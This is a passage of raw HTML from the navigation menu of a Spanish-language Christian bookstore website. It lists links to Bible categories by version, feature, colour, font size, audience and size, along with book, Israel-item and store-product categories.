data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/catolica/" class=" dropdown-item menu-link">Católicas</a><li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/latinoamericana/" class=" dropdown-item menu-link">Latinoamericana</a><li id="menu-item-21866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/mas-versiones/" class=" dropdown-item menu-link">Otras Versiones</a><li id="menu-item-21868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/bilingue/" class=" dropdown-item menu-link">Biblias Bilingues</a><li id="menu-item-21912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21912 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/otros-idiomas/" class=" dropdown-item menu-link">Otros Idiomas</a><li id="menu-item-21869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/version/nuevo-testamento/" class=" dropdown-item menu-link">Nuevos Testamentos</a></ul><li id="menu-item-22260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22260 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Características<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22261 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/broche/" class=" dropdown-item menu-link">Broche</a><li id="menu-item-22262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22262 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ceremonias-eventos/" class=" dropdown-item menu-link">Ceremonias/Eventos</a><li id="menu-item-22265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/devocional/" class=" dropdown-item menu-link">Devocional</a><li id="menu-item-22264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22264 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/concordancia/" class=" dropdown-item menu-link">Concordancia</a><li id="menu-item-22263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22263 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/cierre/" class=" dropdown-item menu-link">Cierre</a><li id="menu-item-22268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22268 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/estudio/" class=" dropdown-item menu-link">De Estudio</a><li id="menu-item-22266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22266 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/economica/" class=" dropdown-item menu-link">Económica</a><li id="menu-item-22267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22267 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/con-espacio-para-apuntes/" class=" dropdown-item menu-link">Espacio para apuntes</a><li id="menu-item-22269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22269 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ilustraciones/" class=" dropdown-item menu-link">Ilustraciones</a><li id="menu-item-22270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22270 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/iman/" class=" dropdown-item menu-link">Iman</a><li id="menu-item-22272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22272 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/palabras-de-jesus-en-rojo/" class=" dropdown-item menu-link">Palabras de Jesús en Rojo</a><li id="menu-item-22271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22271 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/liga/" class=" dropdown-item menu-link">Liga</a><li id="menu-item-22273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22273 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/papel-marfil/" class=" dropdown-item menu-link">Papel Marfil</a><li id="menu-item-22274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22274 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/pastoral-y-liderazgo/" class=" dropdown-item menu-link">Pastoral y Liderazgo</a><li id="menu-item-22275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22275 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/promesas/" class=" dropdown-item menu-link">Promesas</a><li id="menu-item-22276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22276 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/ultrafina/" class=" dropdown-item menu-link">Ultrafina</a><li id="menu-item-22277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22277 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/caracteristicas/viene-en-caja/" class=" dropdown-item menu-link">Viene en Caja</a><li id="menu-item-21952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/estudio/" class=" dropdown-item menu-link">De Estudio</a><li id="menu-item-21953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/con-espacio-para-apuntes/" class=" dropdown-item menu-link">De Apuntes</a></ul><li id="menu-item-22072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22072 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Por Colores<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22073 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/amarillo/" class=" dropdown-item menu-link">Amarillo</a><li id="menu-item-22074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/azul/" class=" dropdown-item menu-link">Azul</a><li id="menu-item-22075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/blanco/" class=" dropdown-item menu-link">Blanco</a><li id="menu-item-22076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22076 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/celeste/" class=" dropdown-item menu-link">Celeste</a><li id="menu-item-22077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/colores-y-o-diseno/" class=" dropdown-item menu-link">Colores y/o Diseño</a><li id="menu-item-22078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22078 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/crema/" class=" dropdown-item menu-link">Crema</a><li id="menu-item-22079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22079 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/fucsia/" class=" dropdown-item menu-link">Fucsia</a><li id="menu-item-22080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22080 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/gris/" class=" dropdown-item menu-link">Gris</a><li id="menu-item-22081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22081 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/lila/" class=" dropdown-item menu-link">Lila</a><li id="menu-item-22082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22082 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/marron/" class=" dropdown-item menu-link">Marrón</a><li id="menu-item-22083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22083 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/morado/" class=" dropdown-item menu-link">Morado</a><li id="menu-item-22084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22084 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/naranja/" class=" dropdown-item menu-link">Naranja</a><li id="menu-item-22085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22085 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/negro/" class=" dropdown-item menu-link">Negro</a><li id="menu-item-22086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22086 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/plateado/" class=" dropdown-item menu-link">Plateado</a><li id="menu-item-22087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22087 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/rojo/" class=" dropdown-item menu-link">Rojo</a><li id="menu-item-22088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/rosa/" class=" dropdown-item menu-link">Rosa</a><li id="menu-item-22089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22089 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/tricolor/" class=" dropdown-item menu-link">Tricolor</a><li id="menu-item-22090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/turquesa/" class=" dropdown-item menu-link">Turquesa</a><li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/verde/" class=" dropdown-item menu-link">Verde</a><li id="menu-item-68034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68034 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/colores/vino/" class=" dropdown-item menu-link">Vino</a></ul><li id="menu-item-22103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Con Filo<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/amarillo/" class=" dropdown-item menu-link">Amarillo</a><li id="menu-item-22105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/azul/" class=" dropdown-item menu-link">Azul</a><li id="menu-item-22106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22106 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/blanco/" class=" dropdown-item menu-link">Blanco</a><li id="menu-item-22107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22107 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/bronce/" class=" dropdown-item menu-link">Bronce</a><li id="menu-item-22108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22108 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/crema/" class=" dropdown-item menu-link">Crema</a><li id="menu-item-22109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22109 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/diseno/" class=" dropdown-item menu-link">Diseño</a><li id="menu-item-22110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22110 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/dorado/" class=" dropdown-item menu-link">Dorado</a><li id="menu-item-22111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22111 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/fucsia/" class=" dropdown-item menu-link">Fucsia</a><li id="menu-item-22112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22112 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/gris/" class=" dropdown-item menu-link">Gris</a><li id="menu-item-22113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22113 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/indice/" class=" dropdown-item menu-link">Con Índice</a><li id="menu-item-22114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22114 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/lila/" class=" dropdown-item menu-link">Lila</a><li id="menu-item-22115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22115 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/marron/" class=" dropdown-item menu-link">Marrón</a><li id="menu-item-22116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22116 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/naranja/" class=" dropdown-item menu-link">Naranja</a><li id="menu-item-22117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22117 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/plateado/" class=" dropdown-item menu-link">Plateado</a><li id="menu-item-22118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22118 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/rojo/" class=" dropdown-item menu-link">Rojo</a><li id="menu-item-22119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22119 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/filo/rosado/" class=" dropdown-item menu-link">Rosado</a></ul><li id="menu-item-21957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21957 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Letra<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22020 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/super-chica/" class=" dropdown-item menu-link">Super Chica</a><li id="menu-item-22021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22021 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/chica/" class=" dropdown-item menu-link">Chica</a><li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/mediana/" class=" dropdown-item menu-link">Mediana</a><li id="menu-item-22022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22022 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/grande/" class=" dropdown-item menu-link">Grande</a><li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/gigante/" class=" dropdown-item menu-link">Gigante</a><li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/letra/super-gigante/" class=" dropdown-item menu-link">Super Gigante</a></ul><li id="menu-item-22060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22060 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">Recomendados Para<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/damas/" class=" dropdown-item menu-link">Damas</a><li id="menu-item-22071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22071 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/varones/" class=" dropdown-item menu-link">Varones</a><li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/jovenes/" class=" dropdown-item menu-link">Jóvenes</a><li id="menu-item-22070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22070 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/senoritas/" class=" dropdown-item menu-link">Señoritas</a><li id="menu-item-22061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22061 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/adolescentes/" class=" dropdown-item menu-link">Adolescentes</a><li id="menu-item-22062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22062 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/adultos-mayores/" class=" dropdown-item menu-link">Adultos Mayores</a><li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/bebes-0-3-anos/" class=" dropdown-item menu-link">Bebés (0 a 3 años)</a><li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/historias-biblicas/" class=" dropdown-item menu-link">Niños y Niñas (4 a 6 años)</a><li id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/ninas-7-10-anos/" class=" dropdown-item menu-link">Niñas (7 a 10 años)</a><li id="menu-item-22069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22069 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/recomendada-para/ninos-7-10-anos/" class=" dropdown-item menu-link">Niños (7 a 10 años)</a></ul><li id="menu-item-22096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22096 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" class=" dropdown-item menu-link">De Tamaño<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-22097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22097 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/bolsillo/" class=" dropdown-item menu-link">De Bolsillo</a><li id="menu-item-22098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22098 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/compacta/" class=" dropdown-item menu-link">Compacto</a><li id="menu-item-22101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22101 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/manual/" class=" dropdown-item menu-link">Manual</a><li id="menu-item-22413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22413 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/mediana/" class=" dropdown-item menu-link">Mediano</a><li id="menu-item-22100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22100 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/grande/" class=" dropdown-item menu-link">Grande</a><li id="menu-item-22099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22099 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/tamano/gigante/" class=" dropdown-item menu-link">Gigante</a></ul><li id="menu-item-69392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69392 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/biblia/?orderby=popularity" class=" dropdown-item menu-link">Los Más Vendidos</a><li id="menu-item-70574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/personalizadas/" class=" dropdown-item menu-link">Personalizadas</a><li id="menu-item-74636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74636 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/biblias-mayorista/" class=" dropdown-item menu-link">MAYORISTA</a></ul></li><li id="menu-item-21335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21335 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/libros/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">LIBROS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-69393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69393 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/libros/?orderby=popularity" class=" dropdown-item menu-link">Los Más Vendidos</a><li id="menu-item-22146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22146 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/autores/" class=" dropdown-item menu-link">Autores</a><li id="menu-item-22438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/temas/" class=" dropdown-item menu-link">Por Temas</a><li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/devocionales/" class=" dropdown-item menu-link">Devocionales</a><li id="menu-item-21851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/diccionarios-biblicos/" class=" dropdown-item menu-link">Diccionarios Bíblicos</a><li id="menu-item-21850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/escuela-dominical/" class=" dropdown-item menu-link">Escuela Dominical</a><li id="menu-item-75088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/hombres/" class=" dropdown-item menu-link">Para Hombres</a><li id="menu-item-75089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75089 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/mujeres/" class=" dropdown-item menu-link">Para Mujeres</a><li id="menu-item-21852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/libros-para-jovenes/" class=" dropdown-item menu-link">Para Jóvenes</a><li id="menu-item-75090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/libros-para-ninos/" class=" dropdown-item menu-link">Para Niños</a><li id="menu-item-75091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75091 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/colorear/" class=" dropdown-item menu-link">Para Colorear</a></ul></li><li id="menu-item-21336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21336 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/israel/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">ISRAEL<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/menorah/" class=" dropdown-item menu-link">Menorah</a><li id="menu-item-21936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21936 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/tallit/" class=" dropdown-item menu-link">Tallit</a><li id="menu-item-21937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21937 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/aceite/" class=" dropdown-item menu-link">Aceites</a><li id="menu-item-21938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/llavero-israel/" class=" dropdown-item menu-link">Llaveros</a><li id="menu-item-21939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/kippah/" class=" dropdown-item menu-link">Kippah</a><li id="menu-item-21940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/pashmina/" class=" dropdown-item menu-link">Pashmina</a><li id="menu-item-21941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/mezuza/" class=" dropdown-item menu-link">Mezuza</a><li id="menu-item-21942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/bandera/" class=" dropdown-item menu-link">Banderas</a><li id="menu-item-72187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72187 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-tag/replica/" class=" dropdown-item menu-link">Réplicas a Escala</a></ul></li><li id="menu-item-21337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21337 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://libreriakyrios.com/product-category/productos-kyrios/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">PRODUCTOS KYRIOS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-21943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21943 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://libreriakyrios.com/product-category/almanaques-2025/" class=" dropdown-item menu-link">Almanaques 2026</a><li 